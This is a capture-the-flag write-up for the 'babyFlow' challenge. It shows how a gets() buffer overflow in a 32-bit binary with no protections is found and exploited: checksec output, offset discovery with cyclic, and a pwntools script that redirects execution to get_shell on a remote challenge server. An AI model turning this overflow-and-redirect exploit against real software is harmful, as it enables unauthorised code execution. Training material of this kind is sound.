
ictf.ninja - babyFlow
Category : Binary Exploitation
Challenge called babyFlow that was done in this writeup
Let start by analyze binary with File command

From above, File Command give us three descriptions in which
- The file is running under architecture of 32 bit
- The word dynamically linked meaning that some functions are loaded from my pc
- The word not stripped meaning that binary functions’ name are preserved
Let check security of binary and i can see that it is basically doesnot have any security that i need to worry about it
1
2
3
4
5
6
7
8
9
➜ pwn checksec babyFlow
[!] Could not populate PLT: invalid syntax (unicorn.py, line 110)
[*] '/home/blackninja23/Documents/ctf/ninjactf/pwn/babyFlow'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
Open binary with ghidra, i can see that function get is used

Use manual page of linux, man gets,i can see that it is vulnerable to buffer overflow

Verify by sending more ‘A’s to the inputs and i got segmentation fault in which it is meaning to be overflow of buffer
Analyze more in ghidra, i can see that i have function called get_shell in which it gives shell

With Logic that i have is that i need to overflow butter to the instruction pointer and give instruction pointer that address of get_shell so as to get shell
But first i need to find offset in which i would fill before affect instruction pointer.
With this, I will use cyclic command to generate random characters with different value after 4 bytes

Second, I will use pwndbg to run my binary then send those value of size 100
Command
1
gdb ./babyFlow
After send those value, i can see that EIP take value of ‘gaaa’(0x61616167) 
Use cyclic command, we can get offset of value 24

First I would check if i can overwrite after 24 bytes sent and so we generate random value of ‘A’,’B’,’C’
1
2
➜ pwn python3 -c 'print("A"*24+"B"*4)'
AAAAAAAAAAAAAAAAAAAAAAAABBBB
By checking, i can see that i can overwrite its value of ‘B’

i need to send address of get_shell instead of value of ‘B’
At this point, i will write python script in which i would send random 24 bytes and its address after 24 bytes and i will got shell on server but keep in mind, i already test it on binary
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from pwn import *
add = ELF('./babyFlow')
#e = process('./babyFlow')
host = "143.198.219.171"
port = 5000
e = remote(host,port)
offset = 24
payload = b'A'* offset
payload +=p32(add.symbols['get_shell'])
print(add.symbols['get_shell'])
print(payload)
print(e.recvuntil(b'\n'))
e.sendline(payload)
e.interactive()
I got flag

